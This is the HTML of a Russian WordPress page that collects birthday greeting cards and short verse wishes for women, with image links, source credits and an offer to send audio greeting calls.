        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix spacious-header-display-one">
      <div id="header-text-nav-container">
        <div class="inner-wrap" id="spacious-header-display-one">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-text">
                <h3 id="site-title"><a href="/" title="День и Ночь" rel="home">День и Ночь</a></h3>
                <p id="site-description">Путешествия в поисках зари</p>
              </div>
            </div>
            <div id="header-right-section">
              <div class="header-action"></div>
              <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                <p class="menu-toggle"><span class="screen-reader-text">Меню</span></p>
                <div class="menu-primary-container">
                  <ul id="menu-glavnoe-menyu" class="menu">
                    <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                      <a href="/">Главная</a>
                    </li>
                    <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35">
                      <a href="/nochi/">Ночь</a>
                    </li>
                    <li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37">
                      <a href="/deni/">День</a>
                    </li>
                    <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                      <a href="/kontakty/">Добавить материал</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <div class="header-post-title-container clearfix">
        <div class="inner-wrap">
          <div class="post-title-wrapper">
            <h1 class="header-post-title-class">Откры день рождения женщине</h1>
          </div>
        </div>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-8338" class="post-8338 post type-post status-publish format-standard hentry category-deni">
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <h2>Откры день рождения женщине</h2>
                <p>Красивые открытки с пожеланиями С Днем рождения женщине, стихи и просто теплые слова! Скачивайте бесплатно и без регистрации.</p>
                <h2>Выберите поздравление с Днем Рождения женщине</h2>
                <p>Поздравьте с Днем Рождения женщине, заказав ей приятный звонок на телефон:) А для того, чтобы пожелание позвонило на нужный номер телефона:</p>
                <ol>
                  <li>Нажмите на кнопку &#171;Показать поздравления&#187;</li>
                  <li>Послушайте аудио поздравления, песни и розыгрыши</li>
                  <li>Выберите то, которое понравилось больше всего</li>
                  <li>Укажите на какой номер нужно позвонить и проиграть поздравление</li>
                  <li>Получатель поздравления в восторге 🙂</li>
                </ol>
                <p>Нажмите левой кнопкой мыши на картинку, чтобы увеличить ее и скачать в более высоком качестве.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Красивые открытки с пожеланиями дня рождения женщине" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/1.jpg"><noscript><img src="https://cepia.ru/images/u/pages/835/1.jpg" alt="Красивые открытки с пожеланиями дня рождения женщине" width="1920" height="1080"></noscript></p>
                <p>Красивые открытки с пожеланиями дня рождения женщине Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Пожелания с днем рождения женщине" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/2.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/2.jpg" alt="Пожелания с днем рождения женщине" width="1920" height="1080"></noscript></p>
                <p>Пожелания с днем рождения женщине Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Открытка на день рождения женщине с пожеланиями" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/3.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/3.jpg" alt="Открытка на день рождения женщине с пожеланиями" width="1920" height="1080"></noscript></p>
                <p>Открытка на день рождения женщине с пожеланиями Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Прикольная картинка женщине С Днем рождения" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/26.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/26.jpg" alt="Прикольная картинка женщине С Днем рождения" width="1920" height="1080"></noscript></p>
                <p>Прикольная картинка женщине С Днем рождения Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Красивая открытка с пожеланием с днем рождения женщине" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/4.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/4.jpg" alt="Красивая открытка с пожеланием с днем рождения женщине" width="1920" height="1080"></noscript></p>
                <p>Красивая открытка с пожеланием с днем рождения женщине Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Открытка с днем рождения женщине бесплатно" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/5.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/5.jpg" alt="Открытка с днем рождения женщине бесплатно" width="1920" height="1080"></noscript></p>
                <p>Открытка с днем рождения женщине бесплатно Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Красивые открытки с пожеланиями дня рождения женщине" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/6.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/6.jpg" alt="Красивые открытки с пожеланиями дня рождения женщине" width="1920" height="1080"></noscript></p>
                <p>Красивые открытки с пожеланиями дня рождения женщине Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Открытка на день рождения женщине с пожеланиями" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/7.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/7.jpg" alt="Открытка на день рождения женщине с пожеланиями" width="1920" height="1080"></noscript></p>
                <p>Открытка на день рождения женщине с пожеланиями Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Открытка с днем рождения женщине бесплатно" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/8.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/8.jpg" alt="Открытка с днем рождения женщине бесплатно" width="1920" height="1080"></noscript></p>
                <p>Открытка с днем рождения женщине бесплатно Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Открытка с днем рождения женщине, с пожеланием" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/9.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/9.jpg" alt="Открытка с днем рождения женщине, с пожеланием" width="1920" height="1080"></noscript></p>
                <p>Открытка с днем рождения женщине, с пожеланием Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Прикольные открытки пожелания с днем рождения женщине" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/10.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/10.jpg" alt="Прикольные открытки пожелания с днем рождения женщине" width="1920" height="1080"></noscript></p>
                <p>Прикольные открытки пожелания с днем рождения женщине Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Открытка с днем рождения женщине " width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/11.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/11.jpg" alt="Открытка с днем рождения женщине " width="1920" height="1080"></noscript></p>
                <p>Открытка с днем рождения женщине Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Красивые открытки с пожеланиями дня рождения женщине" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/17.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/17.jpg" alt="Красивые открытки с пожеланиями дня рождения женщине" width="1920" height="1080"></noscript></p>
                <p>Красивые открытки с пожеланиями дня рождения женщине Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Пожелание женщине на День рождения в стихах" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/18.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/18.jpg" alt="Пожелание женщине на День рождения в стихах" width="1920" height="1080"></noscript></p>
                <p>Пожелание женщине на День рождения в стихах Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Красивое поздравление женщине на день рождения" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/21.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/21.jpg" alt="Красивое поздравление женщине на день рождения" width="1920" height="1080"></noscript></p>
                <p>Красивое поздравление женщине на день рождения Скачать</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="Красивые стихи женщине С Днем рождения" width="1920" height="1080" data-lazy-src="https://cepia.ru/images/u/pages/835/24.jpg"><noscript><img loading="lazy" src="https://cepia.ru/images/u/pages/835/24.jpg" alt="Красивые стихи женщине С Днем рождения" width="1920" height="1080"></noscript></p>
                <p>Красивые стихи женщине С Днем рождения Скачать</p>
                <p><b>Еще самые красивые поздравления С Днем рождения:</b></p>
                <h2>Звонки с приятными пожеланиями и поздравлениями</h2>
                <p>Поздравьте с Днем Рождения женщину, заказав для нее приятный звонок:</p>
                <p>Поздравьте с Днем Рождения женщину, заказав приятное аудио поздравление-звонок на телефон. А для того, чтобы пожелание позвонило на нужный номер телефона:</p>
                <p><span class="link" data-link="https://cepia.ru/krasivye-otkrytki-s-pozhelaniyami-dnem-rozhdeniya-zhenshchine">Источник</span></p>
                <p>﻿</p>
                <h2>Открытки с днем рождения женщине</h2>
                <p>Здесь вас ждут стильные, красивые открытки с днем рождения женщине. Скачайте бесплатно на телефон, компьютер и отправьте удобным для вас способом. В первую очередь это прикольные открытки с цветами &#8212; розами, тюльпанами, пионами, герберами и полевых растениями. И, конечно же, изображения с праздничным тортом со свечами, пирожными и бокалами вина и шампанского. Анимационные открытки, фото и старинные почтовые открытки на день рождения.<br>
                <b>Больше открыток на ДР для милых дам</b>: <u>девушке</u>, <u>любимой</u>, <u>подруге</u>, <u>маме</u>, <u>сестре</u>, <u>именные</u>.</p>
                <p></p>
                <p>Скачайте и подарите самую нежную и романтичную открытку с цветами на день рождения для женщины</p>
                <p></p>
                <p>Открытка с цветами для женщины со словами: <i>Ты лучшая!</i> Рисованная акварельная рамка с цветами.</p>
                <p></p>
                <p>Красные розы в подарочной коробке, перевязанной красной лентой на ярко-зелёном летнем фоне. Простая и стильная рукописная подпись со словами поздравления.</p>
                <p></p>
                <p>Изображение нежных розовых кустовых роз и красивые стихи поздравления прекрасной женщине:<br>
                <i>Ты прекрасна и мила<br>
                И как роза хороша!<br>
                Грациозна и нежна,<br>
                Как тюльпанчик ты свежа!</i></p>
                <p></p>
                <p>Красивая и стильная открытка с розовыми розами в белой коробке на день рождения женщине. Подпись в стихах поверх цветов: Принимайте поздравления в день прекрасный вашего рождения!</p>
                <p>Сверкающая, блестящая, мерцающая звездная гифка с красными розами в коробке в подарок на день рождения женщине или девушке.</p>
                <p></p>
                <p>Очень романтичная открытка в подарок любимой женщине в день рождения. Красные розы, два бокала с белым вином или шампанским на фоне красно-розовых огней и бликов. Стильная надпись: С днем рождения!</p>
                <p>Живая открытка с цветами, бабочками и блёстками и пожеланием</p>
                <p></p>
                <p>Прекрасная летняя, солнечная и жизнерадостная открыточка на день рождения с тремя ромашками на фоне целого поля цветов и голубого неба. Подпись на картинке: Сердечно поздравляю с днем рождения!</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/gde-otmetit-den-rozhdeniya-sergiyev-posad/" target="_self" rel="dofollow" class="uf0595bb32af75ce7fb60e663dd22f694">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Где отметить день рождения сергиев посад</span>
                  </div></a>
                </div>
                <p></p>
                <p>Очень красивая открытка с Днём Рождения для женщины. Яркая и жизнерадостная картинка с тюльпанами всевозможных цветов (желтыми, розовыми, сиреневыми, красными) и подписью в винтажной рамочке.</p>
                <p>С Днём Рождения женщине &#8212; анимационная открытка GIF</p>
                <p></p>
                <p>Открытка на день рождения с нежными красно-розовыми розами на столе и поздравительной карточкой с подписью: С днем рождения! Желаю удачи и процветания весь год! Счастья и радости!</p>
                <p></p>
                <p>Букет из роз самой красивой и обаятельной женщине</p>
                <p>Нежные розовые розы в форме сердца и стильная надпись со словами поздравления с днем рождения &#8212; пожалуй, самая классная картинка, чтобы поздравить любимую.</p>
                <p>Новая очень красивая мерцающая открыточка на день рождения. Букет цветов с разлетающимися блёстками, звездочками, бликами и мерцанием. Отличная поздравительная открытка для женщины.</p>
                <p></p>
                <p>Очень красивая и стильная открытка с днем рождения женщине с нежными белыми и розовыми розами и декоративной поздравительной подписью.</p>
                <p>Новая анимационная открытка на день рождения для наших дорогих девушек и женщин. Изумительный шоколадный торт с ягодами и красивой золотой подписью: С Днём рождения нашей любимой имениннице!</p>
                <p>Очень красивый, стильный, красочный бекет цветов в коробке на день рождения с анимацией гиф.</p>
                <p>Поздравительная открытка с рамкой из лепестков красной розы, сложенных в форме сердца.</p>
                <p>Красивый букет красных роз ко дню рождения в круглой подарочной коробке. Скачайте новую мерцающую открытку гиф и видео со звуком.</p>
                <p>Яркая, красивая, летняя переливающаяся картинка GIF с блестками на день рождения для женщины. Текст поздравления: Желаю тебе отличного настроения, душевной гармонии, крепкого здоровья и успехов во всем!</p>
                <p>Анимашка для самой дорогой и любимой девушки в день рождения. Нарядная, праздничная рамка из розовых и желтых воздушных шариков и движущаяся поздравительная надпись.</p>
                <p>Мерцающая анимационная поздравительная открытка в день рождения с красивыми розами и добрыми, тёплыми словами: Пусть счастье, удача и хорошее настроение будут твоими постоянными спутниками!</p>
                <p>Новая, стильная анимационная картинка с поздравлением женщине. Клубника в бокале Мартини и зажженные свечи-буквы с днем рождения.</p>
                <p>Красивая романтическая анимационная открытка для прекрасной девушки. Текст: <i>С днем рождения! Спасибо твоим родителям за такую прекрасную девушку как ты!</i></p>
                <p>Букет красных, оранжевых и желтых роз с анимацией &#8212; разлетающиеся золотые звезды и блики.</p>
                <p>Нарядная открытка-гифка, чтобы поздравить с днем рождения вашу вторую половинку.</p>
                <p><span class="link" data-link="https://www.davno.ru/cards/bd/%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5/">Источник</span></p>
                <h2>Картинки с днем рождения женщине</h2>
                <p>Поздравьте любимых и дорогих женщин с днем рождения отправив бесплатно пожелание на красивой картинке. Оригинальные открытки со стихами можете скачать на нашем сайте.</p>
                <p>Анимированное фото цветов, букет алых роз в подарок женщине на день рождения! (Подарите лучше настоящие)</p>
                <p>Стихотворное пожелание: Я от души тебе желаю здоровья, счастья, долгих лет, и пусть судьба дарит лишь радость, храня твой дом от всяких бед.</p>
                <p>Картинка с со стихами, гифка &#8211; С днем рождения, женщине 45-50 лет. Пусть прекрасные букеты праздник делают красивей, будет все теплом согрето, в день чудесный и счастливый! Добрых слов и нежных взглядов, бодрости и обаяния. И людей любимых рядом, их заботы и внимания! Этот миг пусть наполняет сердце трепетом и счастьем. Жизнь приятно удивляет и приносит только радость!</p>
                <p>Цветы и огромная куча денег</p>
                <p>Открытка &#8211; розы с анимацией</p>
                <p>Пусть окружает понимание и праздник радость принесет, пусть исполняются желания и много счастья в жизни ждет!</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/kak-pravil-no-govorit-s-dnem-rozhdeniya/" target="_self" rel="dofollow" class="u9be40cb429700d17055d25198e96eb4a">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как правильно говорить с днем рождения</span>
                  </div></a>
                </div>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-6.jpeg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-6.jpeg"></noscript></p>
                <p>Картинка с красивыми цветами, на день рождения женщине</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-7.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-7.jpg"></noscript></p>
                <p>Стихотворение: Пусть яркой мозаикой сложится жизнь из теплых и солнечных дней, из добрых улыбок, приветливых лиц, внимания родных и друзей! Пусть будут подарки, сюрпризы, цветы, реальностью станут любые мечты!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-8.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-8.jpg"></noscript></p>
                <p>Стих: От души вам желаем, чтобы солнце играло, чтобы пели вам птицы о любви серенады, а что мало хвалили, обижаться не надо. Вам желаем успехов и в любви, и на службе, чтоб вы в семьях хранили уважение и дружбу. Красоты и здоровья вам на долгие годы. Пусть прибудет вам радость, и минуют невзгоды!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-9.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-9.jpg"></noscript></p>
                <p>Любви тебе, веры, надежды, добра! Пусть сбудется всё, что ты хочешь сама!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-10.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-10.jpg"></noscript></p>
                <p>С днем рождения картинка женщине &#8211; цветы</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-11.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-11.jpg"></noscript></p>
                <p>Букет красных роз</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-12.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-12.jpg"></noscript></p>
                <p>Пусть восхищает каждое мгновение, удача радует, приятно удивляет. Всегда чудесным будет настроение и близкие любовью согревают!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-13.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-13.jpg"></noscript></p>
                <p>С днем рождения женщине &#8211; пусть настроение будет солнечным, все события радостными, а жизнь счастливой!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-14.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-14.jpg"></noscript></p>
                <p>Пусть счастья будет полон дом, и станет без сомненья. Прекрасным, светлым, добрым днем, день вашего рожденья!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-15.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-15.jpg"></noscript></p>
                <p>Удачи, счастья, любви и внимания!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-16.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-16.jpg"></noscript></p>
                <p>Цветы с подарком</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-17.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-17.jpg"></noscript></p>
                <p>Желаю счастья в день рождения, большого, как планета вся, желаю жить без сожаления, так чтоб любили все тебя!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-18.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-18.jpg"></noscript></p>
                <p>Желаю жить тебе красиво, беспечно, радостно, счастливо, легко, шикарно, беззаботно, приятно, сказочно, вольготно! Желаю ярких развлечений и превосходных впечатлений. Любви, здоровья и успехов, веселья, бодрости и смеха!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-19.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-19.jpg"></noscript></p>
                <p>Прекрасный повод для улыбки сегодня с самого утра, и в поздравительной открытке я пожелать хочу добра, здоровья, счастья, настроенья, любви, весны, весёлых дней! Побольше денег, уваженья, дороги жизни поровней!</p>
